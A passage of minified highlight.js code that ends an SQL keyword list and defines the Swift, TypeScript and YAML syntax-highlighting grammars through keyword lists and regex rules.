range rank raw read reads readsize rebuild record records recover recovery recursive recycle redo reduced ref reference referenced references referencing refresh regexp_like register regr_avgx regr_avgy regr_count regr_intercept regr_r2 regr_slope regr_sxx regr_sxy reject rekey relational relative relaylog release release_lock relies_on relocate rely rem remainder rename repair repeat replace replicate replication required reset resetlogs resize resource respect restore restricted result result_cache resumable resume retention return returning returns reuse reverse revoke right rlike role roles rollback rolling rollup round row row_count rowdependencies rowid rownum rows rtrim rules safe salt sample save savepoint sb1 sb2 sb4 scan schema schemacheck scn scope scroll sdo_georaster sdo_topo_geometry search sec_to_time second seconds section securefile security seed segment select self semi sequence sequential serializable server servererror session session_user sessions_per_user set sets settings sha sha1 sha2 share shared shared_pool short show shrink shutdown si_averagecolor si_colorhistogram si_featurelist si_positionalcolor si_stillimage si_texture siblings sid sign sin size size_t sizes skip slave sleep smalldatetimefromparts smallfile snapshot some soname sort soundex source space sparse spfile split sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_small_result sql_variant_property sqlcode sqldata sqlerror sqlname sqlstate sqrt square standalone standby start starting startup statement static statistics stats_binomial_test stats_crosstab stats_ks_test stats_mode stats_mw_test stats_one_way_anova stats_t_test_ stats_t_test_indep stats_t_test_one stats_t_test_paired stats_wsr_test status std stddev stddev_pop stddev_samp stdev stop storage store stored str str_to_date straight_join strcmp strict string struct stuff style subdate subpartition subpartitions substitutable substr substring subtime subtring_index subtype success sum suspend switch switchoffset switchover sync synchronous synonym sys sys_xmlagg sysasm sysaux sysdate sysdatetimeoffset sysdba sysoper system system_user sysutcdatetime table tables tablespace tablesample tan tdo template temporary terminated tertiary_weights test than then thread through tier ties time time_format time_zone timediff timefromparts timeout timestamp timestampadd timestampdiff timezone_abbr timezone_minute timezone_region to to_base64 to_date to_days to_seconds todatetimeoffset trace tracking transaction transactional translate translation treat trigger trigger_nestlevel triggers trim truncate try_cast try_convert try_parse type ub1 ub2 ub4 ucase unarchived unbounded uncompress under undo unhex unicode uniform uninstall union unique unix_timestamp unknown unlimited unlock unnest unpivot unrecoverable unsafe unsigned until untrusted unusable unused update updated upgrade upped upper upsert url urowid usable usage use use_stored_outlines user user_data user_resources users using utc_date utc_timestamp uuid uuid_short validate validate_password_strength validation valist value values var var_samp varcharc vari varia variab variabl variable variables variance varp varraw varrawc varray verify version versions view virtual visible void wait wallet warning warnings week weekday weekofyear wellformed when whene whenev wheneve whenever where while whitespace window with within without work wrapped xdb xml xmlagg xmlattributes xmlcast xmlcolattval xmlelement xmlexists xmlforest xmlindex xmlnamespaces xmlpi xmlquery xmlroot xmlschema xmlserialize xmltable xmltype xor year year_to_month years yearweek",literal:"true false null unknown",built_in:"array bigint binary bit blob bool boolean char character date dec decimal float int int8 integer interval number numeric real record serial serial8 smallint text time timestamp tinyint varchar varchar2 varying void"},contains:[{className:"string",begin:"'",end:"'",contains:[{begin:"''"}]},{className:"string",begin:'"',end:'"',contains:[{begin:'""'}]},{className:"string",begin:"`",end:"`"},e.C_NUMBER_MODE,e.C_BLOCK_COMMENT_MODE,t,e.HASH_COMMENT_MODE]},e.C_BLOCK_COMMENT_MODE,t,e.HASH_COMMENT_MODE]}}}()),hljs.registerLanguage("swift",function(){"use strict";return function(e){var t={keyword:"#available #colorLiteral #column #else #elseif #endif #file #fileLiteral #function #if #imageLiteral #line #selector #sourceLocation _ __COLUMN__ __FILE__ __FUNCTION__ __LINE__ Any as as! as? associatedtype associativity break case catch class continue convenience default defer deinit didSet do dynamic dynamicType else enum extension fallthrough false fileprivate final for func get guard if import in indirect infix init inout internal is lazy left let mutating nil none nonmutating open operator optional override postfix precedence prefix private protocol Protocol public repeat required rethrows return right self Self set static struct subscript super switch throw throws true try try! try? Type typealias unowned var weak where while willSet",literal:"true false nil",built_in:"abs advance alignof alignofValue anyGenerator assert assertionFailure bridgeFromObjectiveC bridgeFromObjectiveCUnconditional bridgeToObjectiveC bridgeToObjectiveCUnconditional c compactMap contains count countElements countLeadingZeros debugPrint debugPrintln distance dropFirst dropLast dump encodeBitsAsWords enumerate equal fatalError filter find getBridgedObjectiveCType getVaList indices insertionSort isBridgedToObjectiveC isBridgedVerbatimToObjectiveC isUniquelyReferenced isUniquelyReferencedNonObjC join lazy lexicographicalCompare map max maxElement min minElement numericCast overlaps partition posix precondition preconditionFailure print println quickSort readLine reduce reflect reinterpretCast reverse roundUpToAlignment sizeof sizeofValue sort split startsWith stride strideof strideofValue swap toString transcode underestimateCount unsafeAddressOf unsafeBitCast unsafeDowncast unsafeUnwrap unsafeReflect withExtendedLifetime withObjectAtPlusZero withUnsafePointer withUnsafePointerToObject withUnsafeMutablePointer withUnsafeMutablePointers withUnsafePointer withUnsafePointers withVaList zip"},s=e.COMMENT("/\\*","\\*/",{contains:["self"]}),o={className:"subst",begin:/\\\(/,end:"\\)",keywords:t,contains:[]},i={className:"string",contains:[e.BACKSLASH_ESCAPE,o],variants:[{begin:/"""/,end:/"""/},{begin:/"/,end:/"/}]},n={className:"number",begin:"\\b([\\d_]+(\\.[\\deE_]+)?|0x[a-fA-F0-9_]+(\\.[a-fA-F0-9p_]+)?|0b[01_]+|0o[0-7_]+)\\b",relevance:0};return o.contains=[n],{name:"Swift",keywords:t,contains:[i,e.C_LINE_COMMENT_MODE,s,{className:"type",begin:"\\b[A-Z][\\wÀ-ʸ']*[!?]"},{className:"type",begin:"\\b[A-Z][\\wÀ-ʸ']*",relevance:0},n,{className:"function",beginKeywords:"func",end:"{",excludeEnd:!0,contains:[e.inherit(e.TITLE_MODE,{begin:/[A-Za-z$_][0-9A-Za-z$_]*/}),{begin:/</,end:/>/},{className:"params",begin:/\(/,end:/\)/,endsParent:!0,keywords:t,contains:["self",n,i,e.C_BLOCK_COMMENT_MODE,{begin:":"}],illegal:/["']/}],illegal:/\[|%/},{className:"class",beginKeywords:"struct protocol class extension enum",keywords:t,end:"\\{",excludeEnd:!0,contains:[e.inherit(e.TITLE_MODE,{begin:/[A-Za-z$_][\u00C0-\u02B80-9A-Za-z$_]*/})]},{className:"meta",begin:"(@discardableResult|@warn_unused_result|@exported|@lazy|@noescape|@NSCopying|@NSManaged|@objc|@objcMembers|@convention|@required|@noreturn|@IBAction|@IBDesignable|@IBInspectable|@IBOutlet|@infix|@prefix|@postfix|@autoclosure|@testable|@available|@nonobjc|@NSApplicationMain|@UIApplicationMain|@dynamicMemberLookup|@propertyWrapper)\\b"},{beginKeywords:"import",end:/$/,contains:[e.C_LINE_COMMENT_MODE,s]}]}}}()),hljs.registerLanguage("typescript",function(){"use strict";const e=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],t=["true","false","null","undefined","NaN","Infinity"],n=[].concat(["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],["arguments","this","super","console","window","document","localStorage","module","global"],["Intl","DataView","Number","Math","Date","String","RegExp","Object","Function","Boolean","Error","Symbol","Set","Map","WeakSet","WeakMap","Proxy","Reflect","JSON","Promise","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Float32Array","Array","Uint8Array","Uint8ClampedArray","ArrayBuffer"],["EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"]);return function(s){var o={$pattern:"[A-Za-z$_][0-9A-Za-z$_]*",keyword:e.concat(["type","namespace","typedef","interface","public","private","protected","implements","declare","abstract","readonly"]).join(" "),literal:t.join(" "),built_in:n.concat(["any","void","number","boolean","string","object","never","enum"]).join(" ")},u={className:"meta",begin:"@[A-Za-z$_][0-9A-Za-z$_]*"},r={className:"number",variants:[{begin:"\\b(0[bB][01]+)n?"},{begin:"\\b(0[oO][0-7]+)n?"},{begin:s.C_NUMBER_RE+"n?"}],relevance:0},i={className:"subst",begin:"\\$\\{",end:"\\}",keywords:o,contains:[]},c={begin:"html`",end:"",starts:{end:"`",returnEnd:!1,contains:[s.BACKSLASH_ESCAPE,i],subLanguage:"xml"}},l={begin:"css`",end:"",starts:{end:"`",returnEnd:!1,contains:[s.BACKSLASH_ESCAPE,i],subLanguage:"css"}},d={className:"string",begin:"`",end:"`",contains:[s.BACKSLASH_ESCAPE,i]},a,h;return i.contains=[s.APOS_STRING_MODE,s.QUOTE_STRING_MODE,c,l,d,r,s.REGEXP_MODE],a={begin:"\\(",end:/\)/,keywords:o,contains:["self",s.QUOTE_STRING_MODE,s.APOS_STRING_MODE,s.NUMBER_MODE]},h={className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:o,contains:[s.C_LINE_COMMENT_MODE,s.C_BLOCK_COMMENT_MODE,u,a]},{name:"TypeScript",aliases:["ts"],keywords:o,contains:[s.SHEBANG(),{className:"meta",begin:/^\s*['"]use strict['"]/},s.APOS_STRING_MODE,s.QUOTE_STRING_MODE,c,l,d,s.C_LINE_COMMENT_MODE,s.C_BLOCK_COMMENT_MODE,r,{begin:"("+s.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",keywords:"return throw case",contains:[s.C_LINE_COMMENT_MODE,s.C_BLOCK_COMMENT_MODE,s.REGEXP_MODE,{className:"function",begin:"(\\([^(]*(\\([^(]*(\\([^(]*\\))?\\))?\\)|"+s.UNDERSCORE_IDENT_RE+")\\s*=>",returnBegin:!0,end:"\\s*=>",contains:[{className:"params",variants:[{begin:s.UNDERSCORE_IDENT_RE},{className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:o,contains:a.contains}]}]}],relevance:0},{className:"function",beginKeywords:"function",end:/[{;]/,excludeEnd:!0,keywords:o,contains:["self",s.inherit(s.TITLE_MODE,{begin:"[A-Za-z$_][0-9A-Za-z$_]*"}),h],illegal:/%/,relevance:0},{beginKeywords:"constructor",end:/[{;]/,excludeEnd:!0,contains:["self",h]},{begin:/module\./,keywords:{built_in:"module"},relevance:0},{beginKeywords:"module",end:/\{/,excludeEnd:!0},{beginKeywords:"interface",end:/\{/,excludeEnd:!0,keywords:"interface extends"},{begin:/\$[(.]/},{begin:"\\."+s.IDENT_RE,relevance:0},u,a]}}}()),hljs.registerLanguage("yaml",function(){"use strict";return function(e){var n="true false yes no null",t="[\\w#;/?:@&=+$,.~*\\'()[\\]]+",a={className:"string",relevance:0,variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/\S+/}],contains:[e.BACKSLASH_ESCAPE,{className:"template-variable",variants:[{begin:"{{",end:"}}"},{begin:"%{",end:"}"}]}]},r=e.inherit(a,{variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/[^\s,{}[\]]+/}]}),o={end:",",endsWithParent:!0,excludeEnd:!0,contains:[],keywords:n,relevance:0},c={begin:"{",end:"}",contains:[o],illegal:"\\n",relevance:0},l={begin:"\\[",end:"\\]",contains:[o],illegal:"\\n",relevance:0},i=[{className:"attr",variants:[{begin:"\\w[\\w :\\/.-]*:(?=[ 	]|$)"},{begin:'"\\w[\\w :\\/.-]*":(?=[ 	]|$)'},{begin:"'\\w[\\w :\\/.-]*':(?=[ 	]|$)"}]},{className:"meta",begin:"^---s*$",relevance:10},{className:"string",begin:"[\\|>]([0-9]?[+-])?[ ]*\\n( *)[\\S ]+\\n(\\2[\\S ]+\\n?)*"},{begin:"<%[%=-]?",end:"[%-]?%>",subLanguage:"ruby",excludeBegin:!0,excludeEnd:!0,relevance:0},{className:"type",begin:"!\\w+!"+t},{className:"type",begin:"!<"+t+">"},{className:"type",begin:"!"+t},{className:"type",begin:"!!"+t},{className:"meta",begin:"&"+e.UNDERSCORE_IDENT_RE+"$"},{className:"meta",begin:"\\*"+e.UNDERSCORE_IDENT_RE+"$"},{className:"bullet",begin:"\\-(?=[ ]|$)",relevance:0},e.HASH_COMMENT_MODE,{beginKeywords:n,keywords:{literal:n}},{className:"number",begin:"\\b[0-9]{4}(-[0-9][0-9]){0,2}([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?(\\.[0-9]*)?([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?\\b"},{className:"number",begin:e.C_NUMBER_RE+"\\b"},c,l,a],s=[...i];return s.pop(),s.push(r),o.contains=s,{name:"YAML",case_insensitive:!0,aliases:["yml","YAML"],contains:i}}}())